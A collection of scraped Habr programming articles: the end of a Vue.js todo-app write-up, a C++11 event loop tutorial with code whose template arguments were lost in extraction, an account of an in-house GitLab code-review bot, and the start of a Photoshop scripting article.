* ***Подтверждение действий (удалить заметку) выполняется с помощью диалогового окна.***
* ***Диалоговые окна должны быть реализованы без использования "alert", "prompt" и "confirm".***
Диалоговое окно должно создавать [Promise](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise), который зависит от решения юзера. Желательно, чтобы решение было переиспользуемым для всех наших случаев. Помучавшись над решением, я пришел к выводу, что лучше использовать готовое решение, к тому же запретов на пакеты не было. Я использовал [vue-modal-dialogs](https://github.com/hjkcai/vue-modal-dialogs) - очень удобная библиотека, рекомендую. Надеюсь её перепишут для Vue 3.
* ***Интерфейс должен отвечать требованиям usability.*** Другими словами, он должен быть удобным. Лучше бы написали конкретные требования, так не очень понятно.
* ***После перезагрузки страницы состояние списка заметок должно сохраняться.*** - Так как серверной части у нашего приложения не планируется, заметки следует сохранять на стороне клиента, для этого есть два решения *Cookie* и *localStorage*. Выбираем кому что ближе, так как в тз нет четких ограничений. Я выбрал *localStorage*. К тому же я решил не использовать Vuex, а вместо него использовать локальное хранилище, как *единый источник истины**.*** Для небольшого приложения без бэка это выглядит разумным решением, экономящем время, в других случаях я не рекомендовал бы так делать.
* ***В качестве языка разработки допускается использовать JavaScript или TypeScript.*** - а разве есть еще варианты? Честно говоря, ТЗ оставляет ощущение, что тот кто его составлял плохо знаком с Vue. TypeScript на Vue 2 спорно применять, слабая поддержка. Посмотрим, что будет на Vue 3.
*Важное замечание для тех, кто захочет воссоздать его с нуля на новой версии! Мой проект написан на Vue 2, обещали, что старый синтаксис будет работать, но все же.*
* ***В качестве сборщика, если это необходимо, используйте Webpack.*** Vue CLI это и есть Webpack, настроенный для удобства создания SPA на Vue.js
* ***Верстка должна быть выполнена без использования UI библиотек (например Vuetify)*** - это минус. Для того чтобы "оживить" приложение, я использовал Material Icons от Гугла, вместо кнопок. Не знаю, оценил ли заказчик, он так и не ответил.
* ***Адаптивность не обязательна, но приветствуется.*** - flexbox в помощь.
* ***Логика приложения должна быть разбита на разумное количество самодостаточных Vue-компонентов.*** - у меня вышло семь: 2 на страницы, еще заметка, тудушка, заголовок заметки, кнопка-иконка и диалоговое окно.
Остальные пункты менее важны.
***Еще из вкусностей:***
Я использовал пакет [v-click-outside](https://github.com/ndelvalle/v-click-outside#readme). Название говорит само за себя. Он добавляет директиву, которая срабатывает при клике вне элемента. Можно было написать самому, но я решил не изобретать велосипед. Использовал для отмены редактирования тудушки, если пользователь кликнул где-то еще. Это в задании не было, включим это в юзабилити.
Еще мне пришла в голову такая мысль: а что делать, если юзер захочет покинуть страницу редактирования заметки? Куда повесить вызов диалогового окна: на историю браузера, на кнопки меню? Есть элегантное решение. [Vue-Router добавляет хуки жизненного цикла в компонент](https://router.vuejs.org/guide/advanced/navigation-guards.html#per-route-guard). Хук beforeRouteLeave поможет нам во всех ситуациях когда пользователь пытается покинуть страницу. Пусть наш хук вызывает модальное окно. Только не забыть сделать его асинхронным, ведь окно возвращает промис. Например, вот так:
```
async beforeRouteLeave (to, from, next) {
if (await confirm('Do you realy want to leave this page?',
'All unsaved changes will be lost.')) {
this.clearNote()
next()
} else{
next(from)
}
}
```
Вот и все. Я описал свой процесс решения тех задания по Vue.js. Код проекта получился довольно длинный, поэтому дотошное описание его потянуло бы на несколько статей. Полный код проекта доступен [здесь](https://github.com/harmyderoman/vuejs-todo-app).
Если возникли вопросы и замечания, прошу в комментарии или личку. | https://habr.com/ru/post/520248/ | null | ru | null |
# Idiomatic Event Loop in C++
* [Introduction](#Introduction)
* [Event Loop as a Tool](#Event%20Loop%20as%20a%20Tool)
* [TL;DR; Show Me The Code!](#TL;DR;%20Show%20Me%20The%20Code!)
* [The Basic Implementation](#The%20Basic%20Implementation)
+ [The Power of std::function](#The%20Power%20of%20stdfunction)
+ [The Power of std::condition\_variable](#The%20Power%20of%20stdcondition_variable)
+ [The Power of Double Buffering](#The%20Power%20of%20Double%20Buffering)
+ [A Couple of Remarks Regarding noexcept](#A%20Couple%20of%20Remarks%20Regarding%20noexcept)
* [Just a Bit Extra](#Just%20a%20Bit%20Extra)
+ [enqueueSync()](#enqueueSync())
+ [enqueueAsync()](#enqueueAsync())
* [Examples](#Examples)
+ [Access Serialization](#Access%20Serialization)
+ [Event Handlers](#Event%20Handlers)
* [Conclusion](#Conclusion)
Introduction
------------
Today I want to show you a simple but at the same time a very efficient implementation of a well-known concurrency pattern called Event Loop. There are very good libraries out there implementing this pattern but there are lots of cases when using them is an overcomplication. Sometimes it’s enough to have something small and idiomatic, made of C++11 standard library elements, rather than a universal multitool.
Event Loop as a Tool
--------------------
As a first case, just imagine you’ve got a bunch of classes that are not designed to work in a multi-threaded environment. Maybe because they are inherited from a legacy part of the system, or maybe you are designing new classes right now and you don’t want to overengineer them with a bunch of mutexes inside. But you need them to get accessed from different threads keeping things as simple as possible.
The second case when the pattern can be really helpful is when you have a global object which is either impractical or even impossible to guard with a mutex. As an example, let's take the OpenGL context. Actually, there is no such thing as a “context” class/structure/type in OpenGL like *ID3D11Device* in DirectX 11 or *VkInstance* in Vulkan. The context is inherently global, but for the current thread. It is exclusively owned by the thread through *Thread Local Storage*. So each time you try to change your OpenGL state it really does matter which thread you make OpenGL function calls from. In this case, things get problematic if you have a dedicated thread that loads assets (images, geometry, etc) and you want to transfer the loaded data from the loading thread to the context-owning thread.
In both cases, it would be useful to let other threads “see” a shareable object. However, the real access to that object would go through a dedicated thread.
To summarize, Event Loop can be considered as an alternative for the mutex. Both of them serialize accesses to the guarded object, but in a slightly different manner.
TL;DR; Show Me The Code!
------------------------
An example of how to use it.
```
#include
int main()
{
{
EventLoop eventLoop;
eventLoop.enqueue([]
{
std::cout << "message from a different thread\n";
});
std::cout << "prints before or after the message above\n";
}
std::cout << "guaranteed to be printed the last\n";
}
```
And the implementation itself.
```
#include
#include
#include
#include
#include
class EventLoop
{
public:
using callable\_t = std::function;
EventLoop() = default;
EventLoop(const EventLoop&) = delete;
EventLoop(EventLoop&&) noexcept = delete;
~EventLoop() noexcept
{
enqueue([this]
{
m\_running = false;
});
m\_thread.join();
}
EventLoop& operator= (const EventLoop&) = delete;
EventLoop& operator= (EventLoop&&) noexcept = delete;
void enqueue(callable\_t&& callable) noexcept
{
{
std::lock\_guard guard(m\_mutex);
m\_writeBuffer.emplace\_back(std::move(callable));
}
m\_condVar.notify\_one();
}
private:
std::vector m\_writeBuffer;
std::mutex m\_mutex;
std::condition\_variable m\_condVar;
bool m\_running{ true };
std::thread m\_thread{ &EventLoop::threadFunc, this };
void threadFunc() noexcept
{
std::vector readBuffer;
while (m\_running)
{
{
std::unique\_lock lock(m\_mutex);
m\_condVar.wait(lock, [this]
{
return !m\_writeBuffer.empty();
});
std::swap(readBuffer, m\_writeBuffer);
}
for (callable\_t& func : readBuffer)
{
func();
}
readBuffer.clear();
}
}
};
```
The Basic Implementation
------------------------
The implementation is quite compact. Feels idiomatic, doesn’t it? But what is so special about it and what makes it efficient?
### The Power of std::function
*std::function* is a really interesting thing. It uses two very important idioms that make it so useful for us – *Type Erasure* and *Small-Object Optimization*.
*Type Erasure* idiom allows us to store anything that we can apply the *call operator* to. I will refer to it as *callable\_t*. It can be a C-like function, it can be a functor. It can also be a lambda, including a generic lambda.
Since our *callable\_t* can have internal data, such as the functor’s members or the lambda’s capture, *std::function* also has to store all this data inside. In order to avoid or at least minimize heap allocations, *std::function* can store *callable\_t* in place if it’s small enough. What is “small enough” depends on the implementation. If it doesn’t fit into the internal storage, then heap allocation happens as a fallback. This is what *Small-Object Optimization* essentially is.
Knowing all of that, you can use a *std::vector* of *std::function* to keep both data and pointers to *vtables* in a single chunk of memory for most cases. And this is the first member of our class – *std::vector m\_writeBuffer*;
### The Power of std::condition\_variable
A condition variable is a synchronization primitive that makes one thread postpone its execution via *wait()* until another thread wakes it up via *notify\_one()*. But what if the second thread has called *notify\_one()* just before the first thread calls *wait()*? If you used a simpler synchronization primitive, such as [Win32 Event Object](https://docs.microsoft.com/en-us/windows/win32/sync/event-objects), the first thread would not see the notification at all. In this case, it would fall asleep ending you up having your program deadlocked. Fortunately, *std::condition\_variable* is a bit smarter. It deliberately wants you to lock the mutex which guards some state. While you’re holding the locked mutex *std::condition\_variable* wants you to check the state if the first thread has to fall asleep or the condition has already been satisfied and the thread just needs to keep going. If it turns out that the thread has to be postponed something interesting happens next. Have you noticed that the wait*()* function accepts that locked mutex? This is because the *wait()* function asks your operating system to do the following:
1. Atomically unlock the mutex and postpone the execution.
2. Atomically lock the mutex and resume the execution when *notify\_one()* / *notify\_all()* call occurs.
I’m saying “atomically” here, but maybe it’s not what you’re thinking about. It’s a feature of the operating system thread scheduler, not the processors’ hardware. You cannot emulate that behavior using atomic variables.
Sometimes the OS may wake the waiting thread up spontaneously. It’s called “spurious wakeups”. There are reasons for that, but I won't cover them here. But you should be prepared for them. So if the thread has been woken up, you need to check your condition again. That’s why I’m passing the predicate to the *wait()* function here. That version of *wait()* tests the condition before falling asleep and immediately after. You can read more [about it here](https://en.cppreference.com/w/cpp/thread/condition_variable/wait).
As you can see we have to have a protected state guarded by the mutex. Therefore, the second notifying thread should do the following:
1. Lock the mutex, change the shared state, and unlock the mutex.
2. Notify the first thread.
This is essentially what happens in the *enqueue()* function. Some developers call *notify\_one()* while holding the mutex. It’s not wrong, but it makes the scheme inefficient. In order to avoid extra synchronizations, just make sure you call the *notify\_one()* **after** you release the mutex. You can read [the Notes section](https://en.cppreference.com/w/cpp/thread/condition_variable/notify_one) to learn more about this problem.
### The Power of Double Buffering
What really makes this implementation especially efficient is that we have two buffers here. You may have noticed that we are swapping *readBuffer* and *m\_writeBuffer*. And we are doing this while the mutex is being locked. *std::swap* simply swaps the pointers inside those two vectors, which is an extremely fast operation. So we are leaving *m\_writeBuffer* empty, ready to be filled again. Next to the *std::swap* the scope ends unlocking the mutex.
Now we have a situation where the write buffer is getting filled while the read buffer is being processed. Now, these two processes can go simultaneously without any intersection! When the processing is over, we clear the read buffer. Clearing of *std::vector* does not cause the underlying storage deallocation. So when we quickly swap those two buffers again this underlying storage is going to be filled up again as the write buffer.
When you’re calling *enqueue()* and your *callable\_t* is small enough you won’t even touch the heap while constructing it. Inserting this *callable\_t* into the vector that has already got some storage left after the processing step takes almost nothing! What about locking the mutex? It turns out that modern mutexes use atomic spin-locks as the first step and after several iterations, they ask the operating system to postpone the thread. So if you do something really quick between *lock()* and *unlock()* you won’t even disturb the operating system. *notify\_one()* is also designed to be fast in case you call it while the mutex is unlocked. So you shouldn’t be bothered with it here. It makes *enqueue()* extremely fast on average. It also makes *wait()* fast as well, because we simply check if *m\_writeBuffer* is not empty and swap it.
### A Couple of Remarks Regarding "noexcept"
You may be wondering, why am I using *noexcept* keywords all over the place. And there is a really good explanation in [ISO C++ Core Guidelines](https://isocpp.github.io/CppCoreGuidelines/CppCoreGuidelines#Rf-noexcept) why you should at least consider using it. Let’s take the *enqueue()* function. Even though we do have vector insertion here, which may throw *std::bad\_alloc*, this scenario is actually disastrous. Your system either is lacking memory, which can cause a crash somewhere else, or you pushed too many tasks that your working thread cannot handle, which is in fact a poor application design. The lack of the system memory may also prevent throwing the exception about well… the lack of the system memory since *throw* uses heap allocation. [The same logic is applied to the destructor](https://isocpp.github.io/CppCoreGuidelines/CppCoreGuidelines#Rc-dtor-noexcept). I’m also enforcing *callable\_t* to be passed by r-value reference to the *enqueue()* function. In this case, if the *callable\_t* constructor fails it happens outside the Event Loop class.
The situation with the thread function is different. Unfortunately, we cannot declare *callable\_t* as *std::function***noexcept****>()* enforcing the client to catch all the exceptions. So if the user’s code throws, we cannot properly handle it. I’m not sure that catching all exceptions by the event loop is a suitable strategy. I’d prefer to just automatically *std::terminate()* here. But it’s up to you to decide.*
Just a Bit Extra
----------------
If having the *enqueue()* function is not enough for you and you want to wait for the result I’ve got a couple of solutions for you.
### enqueueSync()
Just an example of what it does and how to use *enqueueSync()*:
```
std::cout << eventLoop.enqueueSync([](const int& x, int&& y, int z)
{
return x + y + z;
}, 1, 2, 3);
```
And the implementation:
```
template
auto enqueueSync(Func&& callable, Args&& ...args)
{
if (std::this\_thread::get\_id() == m\_thread.get\_id())
{
return std::invoke(
std::forward(callable),
std::forward(args)...);
}
using return\_type = std::invoke\_result\_t;
using packaged\_task\_type =
std::packaged\_task;
packaged\_task\_type task(std::forward(callable));
enqueue([&]
{
task(std::forward(args)...);
});
return task.get\_future().get();
}
```
The first *if*-condition is a protection from a deadlock. Sometimes you may discover a situation when some synchronous task is trying to schedule another synchronous task, leading to a deadlock.
I’m also using here *std::packaged\_task* in conjunction with the *std::future*. This is a nice way to transfer the function invocation result across the threads via *std::future*, including all of the exceptions that occurred. Please note, that the *enqueueSync()* function is not declared as *noexcept* for this purpose.
### enqueueAsync()
The previous example uses *std::future*. Sometimes you may find it useful to obtain it for further usage instead of waiting for it immediately. This is an example of how to use *enqueueAsync()*.
```
std::future result = eventLoop.enqueueAsync([](int x, int y)
{
return x + y;
}, 1, 2);
//
//do some heavy work here
//
std::cout << result.get();
```
And this is the implementation.
```
template
[[nodiscard]] auto enqueueAsync(Func&& callable, Args&& ...args)
{
using return\_type = std::invoke\_result\_t;
using packaged\_task\_type = std::packaged\_task;
auto taskPtr = std::make\_shared(std::bind(
std::forward(callable), std::forward(args)...));
enqueue(std::bind(&packaged\_task\_type::operator(), taskPtr));
return taskPtr->get\_future();
}
```
Several remarks here.
Firstly, as you can see, there is no deadlock protection here, since it’s impossible to detect when and where the result is going to be used. So it’s up to the user to call the method properly.
Secondly, we are using *std::shared\_ptr* here. This is because we are bypassing the limitation of *std::packaged\_task*, which is movable only. However, *std::function* requires the underlying object to be copyable.
And finally, we’re using here *std::bind* to **copy or move** all the arguments, because we are not aware of their lifetime. It’s a protection from dangling references. If you really want to pass an object by reference to *enqueueAsync()*, you can either capture it as [&] while defining lambda or using *std::ref()* or *std::cref()*.
Examples
--------
Access Serialization
--------------------
Let’s just imagine you have a bank account that is not thread-safe.
```
struct IBankAccount
{
virtual ~IBankAccount() = default;
virtual void pay(unsigned amount) noexcept = 0;
virtual void acquire(unsigned amount) noexcept = 0;
virtual long long balance() const noexcept = 0;
};
class ThreadUnsafeAccount : public IBankAccount
{
public:
ThreadUnsafeAccount(long long balance) : m_balance(balance)
{
}
void pay(unsigned amount) noexcept override
{
m_balance -= amount;
}
void acquire(unsigned amount) noexcept override
{
m_balance += amount;
}
long long balance() const noexcept override
{
return m_balance;
}
private:
long long m_balance;
};
```
If we wrap it around a proxy object like as follows we can start using it in a multithreaded environment.
```
class ThreadSafeAccount : public IBankAccount
{
public:
ThreadSafeAccount(
std::shared_ptr eventLoop,
std::shared\_ptr unknownBankAccount) :
m\_eventLoop(std::move(eventLoop)),
m\_unknownBankAccount(std::move(unknownBankAccount))
{
}
void pay(unsigned amount) noexcept override
{
//don't use this alternative because [=] or [&] captures this,
//but not std::shared\_ptr.
//m\_eventLoop->enqueue([=]()
//{
// m\_unknownBankAccount->pay(amount);
//});
//use this alternative instead
m\_eventLoop->enqueue(std::bind(
&IBankAccount::pay, m\_unknownBankAccount, amount));
}
void acquire(unsigned amount) noexcept override
{
m\_eventLoop->enqueue(std::bind(
&IBankAccount::acquire, m\_unknownBankAccount, amount));
}
long long balance() const noexcept override
{
//capturing via [&] is perfectly valid here
return m\_eventLoop->enqueueSync([&]
{
return m\_unknownBankAccount->balance();
});
//or you can use this variant for consistency
//return m\_eventLoop->enqueueSync(
// &IBankAccount::balance, m\_unknownBankAccount);
}
private:
std::shared\_ptr m\_eventLoop;
std::shared\_ptr m\_unknownBankAccount;
};
```
Now you can start using your initially thread-unsafe bank account from various threads via proxies without any risk of a race condition.
```
int main()
{
auto eventLoop = std::make_shared();
auto bankAccount = std::make\_shared(100'000);
std::thread buy = std::thread([](std::unique\_ptr account)
{
for (int i = 1; i <= 10; ++i)
{
account->pay(i);
}
}, std::make\_unique(eventLoop, bankAccount));
std::thread sell = std::thread([](std::unique\_ptr account)
{
for (int i = 1; i <= 10; ++i)
{
account->acquire(i);
}
}, std::make\_unique(eventLoop, bankAccount));
buy.join();
sell.join();
std::cout << bankAccount->balance() << '\n';
}
```
Interestingly, the proxy object itself is inherently thread-safe, so you can safely share it between multiple threads.
```
int main()
{
ThreadSafeAccount safeAccount(
std::make_shared(),
std::make\_shared(100'000));
std::thread buy = std::thread([&]()
{
for (int i = 1; i <= 10; ++i)
{
safeAccount.pay(i);
}
});
std::thread sell = std::thread([&]
{
for (int i = 1; i <= 10; ++i)
{
safeAccount.acquire(i);
}
});
buy.join();
sell.join();
std::cout << safeAccount.balance() << '\n';
}
```
If you’re old enough and it all seems familiar to you, you’re right. This is a manually-crafted [Single-Threaded Apartment](https://docs.microsoft.com/en-us/windows/win32/com/single-threaded-apartments). Or oversimplified [QEventLoop](https://doc.qt.io/qt-5/qeventloop.html).
Event Handlers
--------------
Let’s imagine you need to build a message based-system that supports dedicated handlers for each message type. Each type of message should be processed by a specific handler. However, it is possible that a message can be sent from an arbitrary thread. A canonical example is GUI – mouse clicks, button clicks, and all that jazz. This is how you can implement it with the basic event loop.
First, you declare the event and its trigger.
```
std::function)> OnNetworkEvent;
void emitNetworkEvent(EventLoop& loop, std::vector data)
{
if (!OnNetworkEvent) return;
loop.enqueue(std::bind(std::ref(OnNetworkEvent), std::move(data)));
}
```
And then you just register your handler and start triggering it from various threads.
```
int main()
{
//registering event handler
OnNetworkEvent = [](std::vector& message)
{
std::cout << message.size() << ' ';
};
EventLoop loop;
//let's trigger the event from different threads
std::thread t1 = std::thread([](EventLoop& loop)
{
for (std::size\_t i = 0; i < 10; ++i)
{
emitNetworkEvent(loop, std::vector(i));
}
}, std::ref(loop));
std::thread t2 = std::thread([](EventLoop& loop)
{
for (int i = 10; i < 20; ++i)
{
emitNetworkEvent(loop, std::vector(i));
}
}, std::ref(loop));
for (int i = 20; i < 30; ++i)
{
emitNetworkEvent(loop, std::vector(i));
}
t1.join();
t2.join();
loop.enqueue([]
{
std::cout << std::endl;
});
}
```
Conclusion
----------
I hope I managed to give you a new tool that could make your life easier by adding just a few lines of code. Of course, it’s not a universal tool, but in most cases, you simply just don’t need anything more than *enqueue()* or *enqueueSync()*.
For more complicated use-cases such as adding priority to messages maybe it’s better to consider a different implementation. You could actually just replace *std::vector* with *std::priority\_queue* but it would also mean that you should keep only the *enqueue()* function.
Thanks for reading. | https://habr.com/ru/post/665730/ | null | en | null |
# Код-ревью без очередей
Программисты пишут код (удивил, да?) Если это пет-проект, то вы вольны делать со своим кодом все, что хотите. Но когда над одним проектом работает несколько человек или даже целая команда, рано или поздно встаёт вопрос о необходимости код-ревью. Кому отдать на ревью? Как ускорить этот процесс? Как равномерно распределять реквесты по ревьюерам? Вопросов много, а ответы не так очевидны. В этой статье расскажу, с какой проблемой мы столкнулись в команде автотестирования в Wrike, как у нас устроен процесс ревью и зачем нам понадобился самописный сервис.
С какой проблемой мы столкнулись в процессе разработки автотестов
-----------------------------------------------------------------
В Wrike процесс доставки новой версии продукта от разработчиков до клиентов развит настолько хорошо, что деплои у нас происходят минимум раз в день, а иногда и чаще. В этом, помимо прочего, немалая заслуга автоматического тестирования. У нас есть тесты всех сортов и расцветок: unit-тесты, всевозможные REST-тесты, UI-тесты на базе Selenium, скриншотные, мобильные, нагрузочные и даже тесты на тестовые утилиты.
В середине 2016-го года мы переписали фреймворк UI-тестов, реализовав паттерн PageObjects-Steps-Test. Писать тесты стало настолько просто, что количество их авторов перевалило за сотню (активных — больше пятидесяти). Писали все: от QA-инженеров до backend и frontend разработчиков. Но когда в проект коммитят ~~все кому не лень~~ много людей, даже несмотря на расписанный код-стайл, невозможно поддерживать чистоту кода без ревью, которым занимается команда автоматизаторов (а нас на тот момент было всего 10 человек). А еще мердж-реквесты (дальше в тексте — МР) надо каким-то образом равномерно распределять среди ревьюеров.
Вы, наверное, догадываетесь, какая из всего этого вытекает проблема — ревью становится долгим. А ведь после изначального ревью могут потребоваться правки, порой и не один раз, потом снова ревью и т.д. Каждая итерация ревью-правок занимает много времени: никто не хочет бросать свои дела и переключаться, а GitLab шлет уведомления об изменениях в МР-ах на email (почту нынче мало кто постоянно проверяет), да еще и с запозданием. Все это привело к тому, что ревью у нас в среднем занимало больше 100 часов в 80 перцентиле (даже если исключить выходные дни).
Новые тесты или фиксы старых зачастую связаны с изменениями в продукте, затянувшееся ревью тормозит релиз frontend или backend ветки, что, в свою очередь, ломает планы команд по релизам. Поэтому мы хотели снизить время ревью до 48 часов максимум (80 перцентиль).
Варианты решения проблемы
-------------------------
Чтобы снизить время ревью, мы начали с самого простого: решили явно раздавать мердж-реквесты ревьюерам. Два лида из команды по очереди каждый день просматривали список новых реквестов в GitLab и назначали на них инженеров из команды, пытаясь сохранять примерно одинаковую нагрузку на каждого реьвюера. Это помогло не сильно, потому что основная проблема с уведомлениями на каждом этапе ревью осталась нерешенной. К тому же это занимало время лидов, отрывая их от более важных задач.
Тогда я решил разработать сервис, который сможет контролировать все изменения и присылать уведомления ответственным в личные сообщения в Slack.
Изначально от сервиса требовалось только оперативно рассылать уведомления об изменениях в МР-е и его переходе между этапами ревью, правок после ревью и обратно. Чтобы понимать, что изменилось в MP-e, решил хранить прошлое состояние в базе данных. Это позволяло еще и получать статистику по времени жизни реквестов, по всем авторам и ревьюерам.
Первая итерация: сервис «на коленке» и автоматическое назначение ревьюеров
--------------------------------------------------------------------------
Любой утилите нужно имя, хотя бы чтобы не называть её «ну тот бот, который с ревью помогает». Тем более, когда это проект, который ты сам сделал с нуля. Хотелось, чтобы название перекликалось с системой Git, с которой и работает бот. Вариантов было несколько, но в конечном итоге остановился на названии JiGit — коротко и про Git. Дальше так и буду его называть.
На первых порах JiGit создавался «на коленке»: по ночам в виде факультатива. Поэтому я выбрал знакомый и простой способ реализации — в виде теста. Unit-тесты в проекте уже были, как запускать в CI знаем. Почему бы и нет?
Что делал «тест» с технической стороны? Сначала запрашивались все открытые мердж-реквесты из GitLab для нашего проекта. Далее для каждого реквеста текущее состоящие сравнивалось с тем, что сохранено в базе. Автор и/или ревьюер получал уведомление о конкретном изменении. В конце текущее состояние перезаписывало сохраненное в базе. Один запуск по всем МР-ам — а их было в среднем в районе 20 — занимал от 1 до 1,5 минут. «Тест» запускался каждые 5 минут — время задержки оповещений было от 0 до 5 минут.
Первым шагом для дальнейшего развития сервиса стало автоматическое назначение ревьюеров.
Для этого необходимо было учесть:
* Нагрузку на ревьюеров, чтобы всем доставалось поровну.
* Отпуска и болезни ревьюеров (иначе МР может ждать пару недель, а это не вписывалось в наши требования).
* Сложность кода, ведь можно как поменять название переменной, так и порефакторить весь проект. Не у всех для этого есть достаточно экспертизы.
Нагрузку я брал из базы за последние 60 дней. Тогда даже если ревьюер уходит в отпуск на пару недель, то по возвращении на него не сваливаются сразу 10 МР-ов. Даты отпусков мы отмечаем в графике дежурств: каждый день нужен ответственный QAA-инженер для релиза новой версии продукта. Из этого графика JiGit узнаёт, на кого назначать МР-ы не стоит.
А пункт со сложностью кода мы решили введением ряда лейблов в GitLab. Автор мердж-реквеста «клеит» на него лейбл с соответствующей сложностью, а JiGit знает, мердж-реквесты какой сложности может смотреть каждый ревьюер. Мы выделили пять уровней сложности и описали, в каком случае ставить каждый уровень. Если кто-то из авторов забудет поставить лейбл, то JiGit об этом любезно напомнит.
Когда код МР-а вмёрдживался в мастер, JiGit высчитывал время, которое заняло ревью и сохранял его в базу. Так мы получили метрику контроля времени ревью.
Вторая итерация: SpringBoot и веб-интерфейс
-------------------------------------------
Шло время, JiGit нужно было подключать к другим QAA-проектам, которые тоже разрослись до неприличных размеров. Еще и разработчики из других команд узнали про инструмент и захотели себе такой же. Архитектура в виде JUnit-теста не была достаточно гибкой, а связность была настолько высокой, что любое изменение кода превращалось в лотерею — неизвестно, где может «стрельнуть». И тогда настало время для глобального рефакторинга.
Я решил перенести JiGit на рельсы SpringBoot.
Причин было несколько:
1. У нас в команде к тому моменту уже появился достаточный опыт в использовании SpringBoot.
2. Если тебе нужен *сервис*, работающий 24/7, это первый фреймворк, который приходит на ум.
3. С ростом числа проектов увеличивается время между каждым последовательным запуском, а значит и время реакции JiGit на изменения в мердж-реквестах. Отсюда появилось решение перейти на работу с вебхуками вместо самостоятельных обращений к GitLab. Заодно и нагрузку на GitLab снизим.
Раз уж взялись за рефакторинг, нужно было заодно решить накопившиеся проблемы: большая связность кода, невозможность гибкой настройки под разные проекты, повсеместный hardcode и другие.
К примеру, в коде огромное количество условных операторов if. Если в проекте, который нужно подключить к JiGit, другой процесс ревью, придется добавить еще несколько операторов. Становится страшновато, особенно за моих последователей, которым придется во всём этом разбираться.
Вот небольшой пример кода:
```
if (!equalLabels(gitlabMr, dbMr)) {
List addedLabels = getAddedLabels(gitlabMr, dbMr);
List removedLabels = getRemovedLabels(gitlabMr, dbMr);
if (hasReviewer(gitlabMr)
&& !addedLabels.contains(REVIEW\_OK)
&& (removedLabels.contains(TO\_FIX)
|| addedLabels.contains(WAITING\_FOR\_REVIEW))) {
infoMsg(gitlabMr.getReviewer(), NEED\_REVIEW\_ASSIGNEE
.format(gitlabMr.getWebUrl()));
} else {
infoMsg(gitlabMr.getAuthor(), LABELS\_CHANGED
.format(gitlabMr.getLabels(), gitlabMr.getWebUrl()));
}
}
```
По мере разработки всё более остро чувствовалась необходимость в веб-интерфейсе для JiGit. И помогло, как всегда, удачное стечение обстоятельств. Команда вебсайта узнала о наших наработках и захотела подключить его в свой проект, где на тот момент были те же проблемы с ревью. Я подключил им JiGit, а заодно мы обсудили пожелания по UI с обеих сторон (ведь UI нужна и бэкендная часть), расписали ТЗ, и ребята разработали и запустили интерфейс для JiGit (за что им огромное спасибо!).
С помощью интерфейса можно указывать список ревьюеров в каждом проекте, а также даты их отпуска или больничного. Там же можно смотреть метрики по ревью, строить графики, подключать новые проекты в JiGit и настраивать их.
Какие проблемы помог решить сервис
----------------------------------
От внедрения JiGit мы получили много пользы.
**Время код-ревью сократилось.** Как и ожидалось, метрики по срокам ревью стали заметно снижаться. Теперь среднее время ревью стало колебаться в районе 24 часов, что видно на графике. И это при том, что количество МР-ов выросло со 150 до 350 в месяц!
Merge Requests Lifetime**Метрики помогают контролировать процесс ревью.** Имея данные по длительности ревью мердж-реквестов, мы можем своевременно исследовать причины увеличения метрик и реагировать на них.
**Процесс ревью стал более прозрачным.** JiGit помогает понять дальнейшие шаги ревью на каждом этапе, двигаться по процессу и исправлять ошибки, которые могут потенциально затягивать сроки ревью. Например, пишет об упавших пайплайнах или напоминает о необходимости добавить или снять нужные лейблы.
**Мердж-реквесты распределяются автоматически.** Теперь даже самый далекий от автоматизации человек в компании может написать свои тесты, создать мёрдж-реквест и не думать о том, кто должен проводить ревью его кода. JiGit самостоятельно назначает ревьюера.
**Процесс разработки тестов можно контролировать на всех этапах.** С помощью сервиса появилась возможность контролировать разработку тестов на всех этапах от создания МР-а до мёрджа ветки в мастер. Раньше приходилось полагаться только на ответственность авторов кода и ревьюеров, а также на pre-commit хуки GitLab. Это оставляло возможность случайно или специально обойти принятый процесс ревью и смержить любой код в мастер.
Теперь JiGit не позволит этого сделать. Чтобы код из ветки попал в мастер, необходимо, чтобы все пайплайны по ветке были зеленые, был создан мёрж-реквест, на него был назначен ревьюер из списка согласованных, именно он поставил «ревью ОК», после ревью не прилетали дополнительные коммиты и т.д. и т.п. Теперь мы уверены, что в мастер не просочится «кривой» код, только если ревьюер по ошибке не пропустит эти изменения. Но полностью человеческий фактор исключить невозможно. Хотя… Может подключить ML и обучить JiGit автоматическому ревью?
**Быстрый и понятный процесс помогает вовлекать коллег в написание тестов.** Наряду с обширной документацией по использованию проекта, процесс ревью, который стал прозрачным и быстрым, уже не отталкивает желающих написать тесты. В нашей компании автотесты пишут не только в QAA-команде, но и QA-инженеры, фронтенд и бэкенд разработчики, за что им большое спасибо.
**Инженеры из других отделов начали использовать JiGit.** Он быстро получил известность в инженерном департаменте компании. Многие команды стали обращаться с просьбой подключить JiGit к их проектам, где были схожие проблемы с длительностью ревью, прозрачностью процессов и сбором метрик. Подход к процессу ревью, налаженный в команде QAA, пришелся по вкусу, и некоторые команды даже поменяли свои процессы ревью, чтобы проще подключать JiGit к их проекту и получать от него большую функциональность.
Планы по развитию сервиса
-------------------------
У сервиса JiGit большое будущее, как минимум в Wrike. Сейчас он уже подключен к шести проектам, а в планах подключить и ко всем остальным.
Мы работаем над улучшениями функциональности как в общем, так и для отдельных проектов.
Из основных задач на будущее:
* Автоматическое определение сложности мёрдж-реквеста.
* Возможность задавать ревьюеров в зависимости от части проекта, в которой были изменения.
* Поддержка Wrike API.
* Начальная настройка сервиса через Web-UI для разворачивания с нуля.
В светлом будущем мы хотим выложить проект в opensource, ведь наверняка у многих из вас есть или будут похожие проблемы с ревью. Да и сила коллективного сознания может помочь с развитием.
А как выглядит процесс ревью в вашей компании? Буду рад, если поделитесь опытом и идеями по поводу сервиса в комментариях. Спасибо за внимание! | https://habr.com/ru/post/572176/ | null | ru | null |
# Обрабатываем картинки средствами Photoshop и ExtendScript Toolkit
Часто нам бывает надо сделать что-то с пачкой картинок. Есть несколько способов добиться этого: * используя ImageMagick – очень удобная консольная утилита, много чего умеющая
* на The GIMP – там есть Scheme (диалект lisp-а) и Python
* штатными средствами: PHP+gd / Powershell+System.Drawing / Python + PIL
* в photoshop-е на JScript, VBScript или AppleScript
Плюсы минусы последнего способа рассмотрим под катом. В качестве бонуса посмотрим на недокументированное API Photoshop-а.
#### Нам понадобится
* Adobe Photoshop CS5 (можно CS4)
* Adobe ExtendScript Toolkit (входит в дистрибутив Photoshop)
* Знание JScript
* Несколько фоток
#### Теория
